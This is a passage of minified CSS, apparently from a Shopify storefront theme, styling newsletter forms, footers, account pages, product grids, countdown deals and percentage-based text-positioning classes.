0.17em;}.newl_des_4 .signup-newsletter-form input.input-text {border: 1px solid #eee;padding: 17px 20px;}.color_scheme_light, .color_scheme_light .cg, .color_scheme_light .section-title {color: rgba(255, 255, 255, 0.8);}.newsletter_se.color_scheme_light, .newsletter_se.color_scheme_light .cg, .newsletter_se.color_scheme_light .section-title {color: #fff;}.newsletter_se.color_scheme_light input {background-color: transparent;}.color_scheme_light h2 {color: #fff;}.color_scheme_light .signup-newsletter-form {border-color: rgba(255, 255, 255, 0.7);}.color_scheme_light input:not([type="submit"]):not([type="checkbox"]), .color_scheme_light select, .color_scheme_light textarea {color: rgba(255, 255, 255, 0.7);}.color_scheme_light a, .color_scheme_light a:hover {color: #fff;}.newsletter_se .mc4wp-response > div {max-width: 600px;margin: 20px auto 0;background-color: rgba(255, 255, 255, 0.8);}.nt_full .flickity-prev-next-button.previous {left: 15px;}.nt_full .flickity-prev-next-button.next {right: 15px;}.row.ins_spaces_0 {margin: 0;}.row.ins_spaces_2 {margin: -1px;}.row.ins_spaces_3 {margin: -1.5px;}.row.ins_spaces_6 {margin: -3px;}.row.ins_spaces_10 {margin: -5px;}.row.ins_spaces_15 {margin: -7.5px;}.row.ins_spaces_0 .col_ins {padding: 0;}.row.ins_spaces_2 .col_ins {padding: 1px;}.row.ins_spaces_3 .col_ins {padding: 1.5px;}.row.ins_spaces_6 .col_ins {padding: 3px;}.row.ins_spaces_10 .col_ins {padding: 5px;}.row.ins_spaces_15 .col_ins {padding: 7.5px;}.row.ins_spaces_30 .col_ins {padding: 15px;}.row.ins_rounded_1 .wrap_ins_img {border-radius: 50%;}.row.ins_rounded_2 .wrap_ins_img {border-radius: 5px;}.widget ul li {line-height: 25px;list-style: none;margin-bottom: 5px;}.footer__top_wrap {background: #f6f6f8;color: #878787;}.footer__top i {font-size: 24px;margin-right: 5px;vertical-align: middle;}.footer__top .label_check {font-size: 13px;}.footer__top .nt-social i {font-size: 16px;font-weight: 500;}.footer__top .widget-title {color: #222;}.footer__top .menu li {list-style-type: none;line-height: 30px;margin-right: 0;}.footer__bot a, .footer__top a {color: #878787;}.footer__top p {margin-bottom: 1.3em;line-height: 24px;}.footer__bot_wrap {line-height: 1.5;background: #fff;}#footer-menu li {list-style: none;margin-left: 20px;display: inline-block;}.footer__bot .col_2 {margin-top: 15px;}.tag-comment {border: 1px solid #f1f1f1;padding: 15px 20px;}em {font-family: serif;}.nt_single_blog .nt-social a {margin: 0 10px;}.widget .post_list_widget .article-title, .widget .product_list_widget .product-title {color: #222;font-weight: 500;line-height: 24px;}.widget .product_list_widget ins {color: #ec0101;text-decoration: none;}.widget_img_ar, .widget_img_pr {min-width: 95px;max-width: 95px;padding-right: 0 !important;}.widget_if_ar, .widget_if_pr {padding-left: 10px !important;color: #878787;}.ntcols_js {width: 100%;}[data-columns="6"] .ntcols_js {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}[data-columns="5"] .ntcols_js {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}[data-columns="4"] .ntcols_js {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}[data-columns="3"] .ntcols_js {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}[data-columns="2"] .ntcols_js {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}[data-columns="1"] .ntcols_js {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;width: 100%;}.ntcols_js .post_nt_loop, .ntcols_js .pr_grid_item, .ntcols_js .ptf_nt_loop {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.filter_area .section_nt_filter {display: none;}.about_us_img.border_true {padding: 10px;border: 1px solid #f9f9f9;margin-bottom: 25px;}.about_us_img.border_true > span:after, .about_us_img.border_true > span:before {position: absolute;background-color: #56cfe1;content: "";display: inline-block;z-index: 2;}.about_us_img .video-control__play {pointer-events: auto;z-index: 4;color: #fff;}.about_us_img.border_true > span.fr_br_1:before {left: 0;top: 0;width: 2px;height: 5%;}.about_us_img.border_true > span.fr_br_1:after {left: 0;top: 0;height: 2px;width: 5%;}.about_us_img.border_true > span.fr_br_2:before {right: 0;top: 0;width: 2px;height: 5%;}.about_us_img.border_true > span.fr_br_2:after {right: 0;top: 0;height: 2px;width: 5%;}.about_us_img.border_true > span.fr_br_3:before {left: 0;bottom: 0;width: 2px;height: 5%;}.about_us_img.border_true > span.fr_br_3:after {left: 0;bottom: 0;height: 2px;width: 5%;}.about_us_img.border_true > span.fr_br_4:before {right: 0;bottom: 0;width: 2px;height: 5%;}.about_us_img.border_true > span.fr_br_4:after {right: 0;bottom: 0;height: 2px;width: 5%;}.pin__image {background-size: cover;background-position: center;background-repeat: no-repeat;}.pin__title {-webkit-transform: translateX(-50%) scale(0);transform: translateX(-50%) scale(0);}.pin__type .dn_md .nt_add_qv {display: none;}.login-form h2 {font-size: 16px;text-transform: uppercase;font-weight: 700;margin: 0 0 20px;}form .form-row label {line-height: 2;display: block;margin-bottom: 5px;}.login-form form .form-row label {margin-bottom: 10px;}form .form-row label .required {color: #fc655e;}.form-message--error {color: #651818;border: 1px solid #d20000;background-color: #fff8f8;padding: 1rem 1.3rem;text-align: left;width: 100%;margin: 0 0 27.5px;}.form-message__title {font-size: 14px;color: #651818;margin-bottom: 10px;}.form-message--error a:not(:hover) {color: #651818;}input.input--error {border-color: #d20000 !important;margin-bottom: 5px;}.frm_guest_login {border-top: 1px solid #e5e5e5;}.sp-myaccount-nav ul {list-style: none;line-height: 1.4;border: 1px solid #e1e3e4;}.sp-myaccount-nav a {display: block;padding: 10px 15px;font-size: 14px;border-bottom: 1px solid #e1e3e4;}.sp-myaccount-nav .is-active a {background-color: rgba(136, 136, 136, 0.12);cursor: default;}.sp-myaccount-nav a:focus, .sp-myaccount-nav a:hover {background-color: #f8f8f8;}.button.button_primary {background-color: #56cfe1;color: #fff;border-color: #56cfe1;}.button.button_primary:focus, .button.button_primary:hover {opacity: 0.8;}.login-form select {border-radius: 0;}hr {margin: 55px 0;border: 0;border-bottom: 1px solid #e8e9eb;}.orders-table .btn--secondary {background-color: transparent;color: #56cfe1;border: 1px solid #56cfe1;padding: 8px 10px;font-size: 0.75em;line-height: 1;display: inline-block;text-align: center;min-width: 55px;}.table-responsive {min-height: 0.01%;overflow-x: auto;}.gecko_toolbar {background-color: #fff;z-index: 350;overflow-x: auto;overflow-y: hidden;-webkit-overflow-scrolling: touch;padding: 5px;height: 55px;box-shadow: 0 0 9px rgba(0, 0, 0, 0.12);transform: translate3d(0, 104%, 0);-webkit-transform: translate3d(0, 104%, 0);transition: transform 0.25s;}.sidebar.sidebar_nt.hidden_true {-ms-flex-order: 0;order: 0;}input[type="checkbox"] {float: none;vertical-align: middle;}.cat_emty_noprs {margin: 140px 0;}#nt_content .shopify-challenge__container, .empty_cart_page {margin: 140px 0;text-align: center;}.empty_cart_page .button, .nt_mini_cart .empty .button {min-width: 180px;}.img_action_zoom.is_sticky .theiaStickySidebar {overflow: hidden;}.is_sticky {will-change: min-height, height;}#nt_content .shopify-challenge__container {margin-left: auto !important;margin-right: auto !important;}.lz_op_ef:not(.lazyloaded) {background: #e1e3e4;}.lz_op_ef:not(.lazyloaded), .skeleton_wrap {-webkit-animation: 0.45s linear infinite alternate skeletonAnimation;animation: 0.45s linear infinite alternate skeletonAnimation;will-change: opacity;}@-webkit-keyframes skeletonAnimation {0% {opacity: 0.45;}100% {opacity: 0.9;}}@keyframes skeletonAnimation {0% {opacity: 0.45;}100% {opacity: 0.9;}}.progress_bar {display: block;margin: 15px auto 20px;width: 250px;height: 4px;background-color: #ddd;border-radius: 5px;}.progress_bar .current_bar {width: 0;will-change: width;background-color: #00badb;-webkit-transition: width 0.3s cubic-bezier(0.19, 1, 0.22, 1);transition: width 0.3s cubic-bezier(0.19, 1, 0.22, 1);}.template-search .empty_cart_page > i:after {display: none;}.template-search .empty_cart_page > .iccl-search:after {font-size: 20px;left: 28px;margin-top: -18px;content: "\f128";font-family: "Font Awesome 5 Pro";font-weight: 900;}.results_article_blog h4, .results_prs_tt {background-color: #f9f9f9;text-transform: uppercase;font-weight: 600;font-size: 22px;padding: 15px;margin: 0;border: 1px solid rgba(129, 129, 129, 0.2);}.results_prs_tt {margin-top: 30px;}.results_article_blog a {display: block;padding: 8px 20px;transition: color 0.15s ease-in-out, background 0.15s ease-in-out;border: 1px solid rgba(129, 129, 129, 0.2);border-top: 0;}.results_article_blog a:hover {background-color: #f9f9f9;}.container_cat .results_article_blog ul {margin-bottom: 40px;}.featured_product_se .product-images .nt_labels, .sp-single .product-images .nt_labels {left: auto;right: 30px;}.button.round_false {border-radius: 0;}.type_prs_countd_banner .desgin__2 .product-image {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.type_prs_countd_banner .pr_grid_item {padding-right: 0;padding-left: 0;}.type_prs_countd_banner .nt_promotion .pa {padding: 20px;}.type_prs_countd_banner .nt_promotion h5 {font-weight: 400;}.type_prs_countd_banner .button {font-size: 14px;line-height: 36px;padding: 0 34px;}.wrap_txt_ship {padding: 17px 5px;font-size: 15px;}.type_banner_collection a.button.slt4_btn, .type_css_btna a.button.slt4_btn, .type_custom_section a.imtt4_btn, .type_hero_video a.button, .type_image_text_overlay a.button, .type_slideshow a.button.slt4_btn {min-width: 150px;display: -ms-inline-flexbox;display: inline-flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;}.type_banner_collection a.button.slt4_btn + a, .type_css_btna a.button.slt4_btn + a, .type_hero_video a.button + a, .type_image_text_overlay a.button + a, .type_slideshow a.button.slt4_btn + a {margin-left: 7.5px;margin-top: 7.5px;}.type_slideshow .slt4_p {line-height: 1.42857143;}.txt_content .pa_txts > :last-child {margin-bottom: 0;}::placeholder {color: currentcolor;opacity: 1;}:-ms-input-placeholder {color: currentcolor;}::-ms-input-placeholder {color: currentcolor;}#cat_shopify .la, #cat_shopify .lab, #cat_shopify .lad, #cat_shopify .lal, #cat_shopify .lar, #cat_shopify .las {display: block;}.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {opacity: 0;}.nt_fk_canvas#nt_login_canvas .lds_bginfinity {height: 100vh;}.footer_collapse_true .widget_logo .widget-title {transition: 0.2s;}.js-sl-item.is_varhide {display: none;}.n-item i {position: absolute;right: 3px;top: 8px;pointer-events: none;background: #5b5b5b;font-size: 15px;padding: 5px;color: #fff;border-radius: 100px;}.des_style_2 .sp-tab-content [data-kl-full-width] {left: auto;padding: 0;width: auto;}.catalog_mode_true #callBackVariant_ppr, .catalog_mode_true #callBackVariant_qv, .catalog_mode_true .js__qs, .catalog_mode_true .js_addtc, .catalog_mode_true .nt_pr .pr_qty_atc, .catalog_mode_true .sticky_atc_wrap .quantity, .catalog_mode_true .sticky_atc_wrap .sticky_atc_js, .pr__view-in-space[data-shopify-xr-hidden] {display: none !important;}.pr-single__media .media-item, .pr-single__media .media-video, .pr-single__media .plyr, .pr-single__media .plyr__video-wrapper, .pr-single__media .shopify-model-viewer-ui, .pr-single__media iframe, .pr-single__media model-viewer {height: 100%;}.pr-single__media .media-item, .pr-single__media .plyr, .pr-single__media .shopify-model-viewer-ui, .pr-single__media iframe, .pr-single__media model-viewer, .pr-single__media > video {position: absolute;top: 0;left: 0;width: 100%;max-width: 100%;outline: 0;}.plyr input:not([type="submit"]):not([type="checkbox"]) {border: 0;padding: 0;color: #222;}.plyr [data-plyr="fullscreen"], .plyr__control {color: inherit !important;}.plyr__control--overlaid.plyr__tab-focus, .plyr__control--overlaid:hover {background-color: #fff;color: rgba(58, 58, 58, 0.55) !important;border-color: transparent;}.plyr.plyr--full-ui .plyr__volume input[type="range"] {color: #fff;}.branding img {padding-top: 5px;padding-bottom: 5px;perspective: 800px;-webkit-perspective: 800px;backface-visibility: hidden;-webkit-backface-visibility: hidden;}.col_ins .la-video, .col_ins.ins_media_type_VIDEO .la-image, .countdown-wrap.expired_cdt4, .like_t4insundefined.cms_t4insundefined > span {display: none;}.col_ins.ins_media_type_VIDEO .la-video {display: inline-block;}.col_ins.ins_media_type_CAROUSEL_ALBUM .la-image:before {content: "\f302";}.type_instagram_feed2 .col_ins .las, .type_instagram_feed3 .col_ins .las {font-size: 30px;}.type_prs_countd_deal .medizin_laypout {border: 2px solid #4e97fd;border-radius: 5px;padding: 0 20px 25px;margin-top: 21px;}.medizin_laypout .product-cd-heading {line-height: 1.2;margin-right: 0;margin-bottom: 5px;}.medizin_laypout .product-cd-header {background: #fff;-webkit-transform: translateY(-23px);-ms-transform: translateY(-23px);transform: translateY(-23px);padding: 5px 20px;}.medizin_laypout .countdown-wrap {color: #fff;background: #e4573d;border-radius: 30px;padding: 8px 24px;margin-bottom: 5px;position: static;transform: none;-webkit-transform: none;}.medizin_laypout .countdown-label {font-size: 18px;line-height: 1;}.medizin_laypout .pr_coun_dt {font-size: 18px;line-height: 1;font-weight: 600;}.medizin_laypout .loop-product-stock .status-bar {background-color: #ededed;margin: 22px 0 10px;border-radius: 5px;}.medizin_laypout .loop-product-stock .sold-bar, .medizin_laypout .loop-product-stock .status-bar {height: 8px;}.medizin_laypout .product-stock-status .available, .medizin_laypout .product-stock-status .sold {font-size: 15px;}.medizin_laypout .product-stock-status .sold {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;margin-right: 20px;}.medizin_laypout .product-stock-status .available {-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}.type_faq .nt_boxed {max-width: 800px;width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.faq_des2 .sp-tab .tab-heading {padding: 10px 30px;min-height: 60px;}.faq_des2 .sp-tab .sp-tab-content {padding: 20px 30px;}.faq_des2 .nav_link_icon {width: 40px;height: 40px;border-radius: 50px;}.faq_des2 .tab-heading .txt_h_tab {padding: 0;}.type_faq .sp-tabs > .sp-tab.des_style_2:first-of-type {margin-top: 0;}.post-readmore {letter-spacing: 0.17em;font-weight: 500;font-size: 14px;line-height: 30px;}.space_pr_mb {height: 40px;}.h3.heading_sea {font-size: 20px;font-weight: 600;margin-bottom: 10px;line-height: 24px;}.wrap_sea_section .input-group__field.search-form__input-wrapper, .wrap_sea_section button.search-form__connected-submit, .wrap_sea_section input.search-form__input {height: 50px;}.wrap_sea_section {width: 90%;max-width: 850px;margin: 0 auto;}.wrap_sea_section .input-group__field.search-form__input-wrapper {padding: 0 12px;border-radius: 12px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);border: 0;background-color: #ffff;}.wrap_sea_section input.search-form__input {border: 0;font-size: 16px;line-height: 36px;padding-left: 42px;color: #222;font-weight: 400;background: 0 0;}.wrap_sea_section .search-form .input-group {padding: 5px 0;}.wrap_sea_section input.search-form__input::-webkit-input-placeholder, .wrap_sea_section input.search-form__input::placeholder {color: #8c8c8c;}.wrap_sea_section button.search-form__connected-submit {width: 60px;font-size: 24px;right: 10px;left: 0;position: absolute;top: 5px;border: 0;background: 0 0;padding: 0;color: #222;}.bg_sz_cover {background-size: cover;}.bg_rp_norepeat {background-repeat: no-repeat;}.our-store h3 {font-size: 20px;}.our-store h4 {font-size: 14px;}.our-store p {margin-bottom: 0;}.our-store {width: 90%;margin: auto;padding: 40px 20px;}.our-store .separate {height: 2px;margin: 20px auto;width: 80px;background: currentColor;}.our-store h3, .our-store h4 {font-weight: 700;color: currentcolor;}.agree_checkbox a.text-link {text-decoration: underline;}.prs_bordered_grid_2 .products .nt_pr .product-image {border: 1px solid #eee;}.prs_bordered_grid_3 .products:not(.articles) .flickity-viewport:before {position: absolute;content: "";width: 100%;height: 100%;border: 1px solid #eee;z-index: 1;pointer-events: none;display: block !important;}.prs_bordered_grid_3 .products:not(.articles) .flickity-viewport .nt_pr {min-height: 100%;}.prs_bordered_grid_3 .products .nt_pr, .prs_bordered_grid_3 .products .nt_pr:not(.pr_list_item) {margin-top: 0 !important;padding-top: 15px;padding-bottom: 15px;box-shadow: inset -1px -1px #eee, -1px -1px #eee;}.prs_bordered_grid_3 .on_list_view_true.products .nt_pr {padding-top: 0;padding-bottom: 0;box-shadow: none !important;border: 0 !important;}.prs_bordered_grid_3 .wrap_title + .products:not(.articles) {margin-top: 25px;}.prs_bordered_grid_3 .cat_toolbar, .prs_bordered_grid_3 .tab_se_header {margin-bottom: 30px;}.prs_bordered_grid_3 .type_prs_countd_deal .flickity-prev-next-button {z-index: 10;}.type_feature_columns a.button {padding: 10px 25px;line-height: 18px;}.type_feature_columns .rte-setting > p {margin-bottom: 15px;}.type_feature_columns a.button:not(.btn--style-1) {color: #222;padding: 0;border: 0;min-height: auto;background-color: transparent !important;}.type_feature_columns a.button.btn--style-2 {border-bottom: 2px solid #dfdfdf;}.type_feature_columns a.button.btn--style-2:hover {border-color: #c5c5c5;color: #222;}.type_feature_columns .nt_banner_holder .cat_space_item {margin-bottom: 0;}.prs_sw_limit_true .swatch__list:not(.swatch__list--calced) {white-space: nowrap;overflow: hidden;}.swatch__list--more {display: none !important;}.pa_txts a.button, a.slt4_btn {display: -ms-inline-flexbox;display: inline-flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;}.se_t4_bg {background-repeat: no-repeat;background-size: cover;}.on_list_view_true .pr_wr_dcimg .pr_deal_dt {position: static;width: 100%;max-width: 120px;margin: 0;transform: none;-webkit-transform: none;}.bg_content_true.border_bl_true .pa_txts > div {border: 1px solid #222;}.bg_content_true.border_bl_true.br_style_dashed .pa_txts > div {border: 1px dashed #222;}.bg_content_true.border_bl_true.br_style_double .pa_txts > div {border: 4px double #222;}.space_banner {max-width: 100%;}@media (max-width: 767px) {.pa_txts.mb_h_pos0 {left: 0;}.pa_txts.mb_v_pos0 {top: 0;}.pa_txts.mb_h_pos1 {left: 1%;}.pa_txts.mb_v_pos1 {top: 1%;}.pa_txts.mb_h_pos2 {left: 2%;}.pa_txts.mb_v_pos2 {top: 2%;}.pa_txts.mb_h_pos3 {left: 3%;}.pa_txts.mb_v_pos3 {top: 3%;}.pa_txts.mb_h_pos4 {left: 4%;}.pa_txts.mb_v_pos4 {top: 4%;}.pa_txts.mb_h_pos5 {left: 5%;}.pa_txts.mb_v_pos5 {top: 5%;}.pa_txts.mb_h_pos6 {left: 6%;}.pa_txts.mb_v_pos6 {top: 6%;}.pa_txts.mb_h_pos7 {left: 7%;}.pa_txts.mb_v_pos7 {top: 7%;}.pa_txts.mb_h_pos8 {left: 8%;}.pa_txts.mb_v_pos8 {top: 8%;}.pa_txts.mb_h_pos9 {left: 9%;}.pa_txts.mb_v_pos9 {top: 9%;}.pa_txts.mb_h_pos10 {left: 10%;}.pa_txts.mb_v_pos10 {top: 10%;}.pa_txts.mb_h_pos11 {left: 11%;}.pa_txts.mb_v_pos11 {top: 11%;}.pa_txts.mb_h_pos12 {left: 12%;}.pa_txts.mb_v_pos12 {top: 12%;}.pa_txts.mb_h_pos13 {left: 13%;}.pa_txts.mb_v_pos13 {top: 13%;}.pa_txts.mb_h_pos14 {left: 14%;}.pa_txts.mb_v_pos14 {top: 14%;}.pa_txts.mb_h_pos15 {left: 15%;}.pa_txts.mb_v_pos15 {top: 15%;}.pa_txts.mb_h_pos16 {left: 16%;}.pa_txts.mb_v_pos16 {top: 16%;}.pa_txts.mb_h_pos17 {left: 17%;}.pa_txts.mb_v_pos17 {top: 17%;}.pa_txts.mb_h_pos18 {left: 18%;}.pa_txts.mb_v_pos18 {top: 18%;}.pa_txts.mb_h_pos19 {left: 19%;}.pa_txts.mb_v_pos19 {top: 19%;}.pa_txts.mb_h_pos20 {left: 20%;}.pa_txts.mb_v_pos20 {top: 20%;}.pa_txts.mb_h_pos21 {left: 21%;}.pa_txts.mb_v_pos21 {top: 21%;}.pa_txts.mb_h_pos22 {left: 22%;}.pa_txts.mb_v_pos22 {top: 22%;}.pa_txts.mb_h_pos23 {left: 23%;}.pa_txts.mb_v_pos23 {top: 23%;}.pa_txts.mb_h_pos24 {left: 24%;}.pa_txts.mb_v_pos24 {top: 24%;}.pa_txts.mb_h_pos25 {left: 25%;}.pa_txts.mb_v_pos25 {top: 25%;}.pa_txts.mb_h_pos26 {left: 26%;}.pa_txts.mb_v_pos26 {top: 26%;}.pa_txts.mb_h_pos27 {left: 27%;}.pa_txts.mb_v_pos27 {top: 27%;}.pa_txts.mb_h_pos28 {left: 28%;}.pa_txts.mb_v_pos28 {top: 28%;}.pa_txts.mb_h_pos29 {left: 29%;}.pa_txts.mb_v_pos29 {top: 29%;}.pa_txts.mb_h_pos30 {left: 30%;}.pa_txts.mb_v_pos30 {top: 30%;}.pa_txts.mb_h_pos31 {left: 31%;}.pa_txts.mb_v_pos31 {top: 31%;}.pa_txts.mb_h_pos32 {left: 32%;}.pa_txts.mb_v_pos32 {top: 32%;}.pa_txts.mb_h_pos33 {left: 33%;}.pa_txts.mb_v_pos33 {top: 33%;}.pa_txts.mb_h_pos34 {left: 34%;}.pa_txts.mb_v_pos34 {top: 34%;}.pa_txts.mb_h_pos35 {left: 35%;}.pa_txts.mb_v_pos35 {top: 35%;}.pa_txts.mb_h_pos36 {left: 36%;}.pa_txts.mb_v_pos36 {top: 36%;}.pa_txts.mb_h_pos37 {left: 37%;}.pa_txts.mb_v_pos37 {top: 37%;}.pa_txts.mb_h_pos38 {left: 38%;}.pa_txts.mb_v_pos38 {top: 38%;}.pa_txts.mb_h_pos39 {left: 39%;}.pa_txts.mb_v_pos39 {top: 39%;}.pa_txts.mb_h_pos40 {left: 40%;}.pa_txts.mb_v_pos40 {top: 40%;}.pa_txts.mb_h_pos41 {left: 41%;}.pa_txts.mb_v_pos41 {top: 41%;}.pa_txts.mb_h_pos42 {left: 42%;}.pa_txts.mb_v_pos42 {top: 42%;}.pa_txts.mb_h_pos43 {left: 43%;}.pa_txts.mb_v_pos43 {top: 43%;}.pa_txts.mb_h_pos44 {left: 44%;}.pa_txts.mb_v_pos44 {top: 44%;}.pa_txts.mb_h_pos45 {left: 45%;}.pa_txts.mb_v_pos45 {top: 45%;}.pa_txts.mb_h_pos46 {left: 46%;}.pa_txts.mb_v_pos46 {top: 46%;}.pa_txts.mb_h_pos47 {left: 47%;}.pa_txts.mb_v_pos47 {top: 47%;}.pa_txts.mb_h_pos48 {left: 48%;}.pa_txts.mb_v_pos48 {top: 48%;}.pa_txts.mb_h_pos49 {left: 49%;}.pa_txts.mb_v_pos49 {top: 49%;}.pa_txts.mb_h_pos50 {width: 100%;transform: translateX(-50%);left: 50%;}.bg_content_true .pa_txts.mb_h_pos50 {display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;}.pa_txts.mb_v_pos50 {transform: translateY(-50%);top: 50%;}.pa_txts.mb_h_pos51 {right: 49%;}.pa_txts.mb_v_pos51 {bottom: 49%;}.pa_txts.mb_h_pos52 {right: 48%;}.pa_txts.mb_v_pos52 {bottom: 48%;}.pa_txts.mb_h_pos53 {right: 47%;}.pa_txts.mb_v_pos53 {bottom: 47%;}.pa_txts.mb_h_pos54 {right: 46%;}.pa_txts.mb_v_pos54 {bottom: 46%;}.pa_txts.mb_h_pos55 {right: 45%;}.pa_txts.mb_v_pos55 {bottom: 45%;}.pa_txts.mb_h_pos56 {right: 44%;}.pa_txts.mb_v_pos56 {bottom: 44%;}.pa_txts.mb_h_pos57 {right: 43%;}.pa_txts.mb_v_pos57 {bottom: 43%;}.pa_txts.mb_h_pos58 {right: 42%;}.pa_txts.mb_v_pos58 {bottom: 42%;}.pa_txts.mb_h_pos59 {right: 41%;}.pa_txts.mb_v_pos59 {bottom: 41%;}.pa_txts.mb_h_pos60 {right: 40%;}.pa_txts.mb_v_pos60 {bottom: 40%;}.pa_txts.mb_h_pos61 {right: 39%;}.pa_txts.mb_v_pos61 {bottom: 39%;}.pa_txts.mb_h_pos62 {right: 38%;}.pa_txts.mb_v_pos62 {bottom: 38%;}.pa_txts.mb_h_pos63 {right: 37%;}.pa_txts.mb_v_pos63 {bottom: 37%;}.pa_txts.mb_h_pos64 {right: 36%;}.pa_txts.mb_v_pos64 {bottom: 36%;}.pa_txts.mb_h_pos65 {right: 35%;}.pa_txts.mb_v_pos65 {bottom: 35%;}.pa_txts.mb_h_pos66 {right: 34%;}.pa_txts.mb_v_pos66 {bottom: 34%;}.pa_txts.mb_h_pos67 {right: 33%;}.pa_txts.mb_v_pos67 {bottom: 33%;}.pa_txts.mb_h_pos68 {right: 32%;}.pa_txts.mb_v_pos68 {bottom: 32%;}.pa_txts.mb_h_pos69 {right: 31%;}.pa_txts.mb_v_pos69 {bottom: 31%;}.pa_txts.mb_h_pos70 {right: 30%;}.pa_txts.mb_v_pos70 {bottom: 30%;}.pa_txts.mb_h_pos71 {right: 29%;}.pa_txts.mb_v_pos71 {bottom: 29%;}.pa_txts.mb_h_pos72 {right: 28%;}.pa_txts.mb_v_pos72 {bottom: 28%;}.pa_txts.mb_h_pos73 {right: 27%;}.pa_txts.mb_v_pos73 {bottom: 27%;}.pa_txts.mb_h_pos74 {right: 26%;}.pa_txts.mb_v_pos74 {bottom: 26%;}.pa_txts.mb_h_pos75 {right: 25%;}.pa_txts.mb_v_pos75 {bottom: 25%;}.pa_txts.mb_h_pos76 {right: 24%;}.pa_txts.mb_v_pos76 {bottom: 24%;}.pa_txts.mb_h_pos77 {right: 23%;}.pa_txts.mb_v_pos77 {bottom: 23%;}.pa_txts.mb_h_pos78 {right: 22%;}.pa_txts.mb_v_pos78 {bottom: 22%;}.pa_txts.mb_h_pos79 {right: 21%;}.pa_txts.mb_v_pos79 {bottom: 21%;}.pa_txts.mb_h_pos80 {right: 20%;}.pa_txts.mb_v_pos80 {bottom: 20%;}.pa_txts.mb_h_pos81 {right: 19%;}.pa_txts.mb_v_pos81 {bottom: 19%;}.pa_txts.mb_h_pos82 {right: 18%;}.pa_txts.mb_v_pos82 {bottom: 18%;}.pa_txts.mb_h_pos83 {right: 17%;}.pa_txts.mb_v_pos83 {bottom: 17%;}.pa_txts.mb_h_pos84 {right: 16%;}.pa_txts.mb_v_pos84 {bottom: 16%;}.pa_txts.mb_h_pos85 {right: 15%;}.pa_txts.mb_v_pos85 {bottom: 15%;}.pa_txts.mb_h_pos86 {right: 14%;}.pa_txts.mb_v_pos86 {bottom: 14%;}.pa_txts.mb_h_pos87 {right: 13%;}.pa_txts.mb_v_pos87 {bottom: 13%;}.pa_txts.mb_h_pos88 {right: 12%;}.pa_txts.mb_v_pos88 {bottom: 12%;}.pa_txts.mb_h_pos89 {right: 11%;}.pa_txts.mb_v_pos89 {bottom: 11%;}.pa_txts.mb_h_pos90 {right: 10%;}.pa_txts.mb_v_pos90 {bottom: 10%;}.pa_txts.mb_h_pos91 {right: 9%;}.pa_txts.mb_v_pos91 {bottom: 9%;}.pa_txts.mb_h_pos92 {right: 8%;}.pa_txts.mb_v_pos92 {bottom: 8%;}.pa_txts.mb_h_pos93 {right: 7%;}.pa_txts.mb_v_pos93 {bottom: 7%;}.pa_txts.mb_h_pos94 {right: 6%;}.pa_txts.mb_v_pos94 {bottom: 6%;}.pa_txts.mb_h_pos95 {right: 5%;}.pa_txts.mb_v_pos95 {bottom: 5%;}.pa_txts.mb_h_pos96 {right: 4%;}.pa_txts.mb_v_pos96 {bottom: 4%;}.pa_txts.mb_h_pos97 {right: 3%;}.pa_txts.mb_v_pos97 {bottom: 3%;}.pa_txts.mb_h_pos98 {right: 2%;}.pa_txts.mb_v_pos98 {bottom: 2%;}.pa_txts.mb_h_pos99 {right: 1%;}.pa_txts.mb_v_pos99 {bottom: 1%;}.pa_txts.mb_h_pos100 {right: 0;}.pa_txts.mb_v_pos100 {bottom: 0;}.pa_txts.mb_v_pos50.mb_h_pos50 {transform: translate(-50%, -50%);}.bg_content_true .pa_txts.mb_v_pos50.mb_h_pos50 {display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;}}.type_promo_text p {margin-bottom: 0;}.type_promo_text a {color: currentcolor;}.type_promo_text a:hover {color: currentcolor;text-decoration: underline;}.bg_content_true a.button {min-width: auto !important;}@media (min-width: 500px) {.medizin_laypout .countdown-label, .medizin_laypout .product-cd-heading {margin-right: 18px;}}@media (min-width: 767px) {.type_prs_countd_deal .medizin_laypout {padding: 0 30px 48px;}.medizin_laypout .flickity-prev-next-button.previous {margin: 0 0 0 -53px;}.medizin_laypout .flickity-prev-next-button.next {margin: 0 -53px 0 0;}.wrapper_boxed .medizin_laypout .flickity-prev-next-button.next {margin-right: -45px;}.wrapper_boxed .medizin_laypout .flickity-prev-next-button.previous {margin-left: -45px;}}@media (min-width: 641px) {#nt_content .shopify-challenge__container, .cat_emty_noprs, .empty_cart_page {margin: 200px 0;}}@media (min-width: 768px) {.pa_txts.v_pos50.h_pos50 {transform: translate(-50%, -50%);}.bg_content_true .pa_txts.v_pos50.h_pos50 {display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;}.pa_txts.h_pos0 {left: 0;}.pa_txts.v_pos0 {top: 0;}.pa_txts.h_pos1 {left: 1%;}.pa_txts.v_pos1 {top: 1%;}.pa_txts.h_pos2 {left: 2%;}.pa_txts.v_pos2 {top: 2%;}.pa_txts.h_pos3 {left: 3%;}.pa_txts.v_pos3 {top: 3%;}.pa_txts.h_pos4 {left: 4%;}.pa_txts.v_pos4 {top: 4%;}.pa_txts.h_pos5 {left: 5%;}.pa_txts.v_pos5 {top: 5%;}.pa_txts.h_pos6 {left: 6%;}.pa_txts.v_pos6 {top: 6%;}.pa_txts.h_pos7 {left: 7%;}.pa_txts.v_pos7 {top: 7%;}.pa_txts.h_pos8 {left: 8%;}.pa_txts.v_pos8 {top: 8%;}.pa_txts.h_pos9 {left: 9%;}.pa_txts.v_pos9 {top: 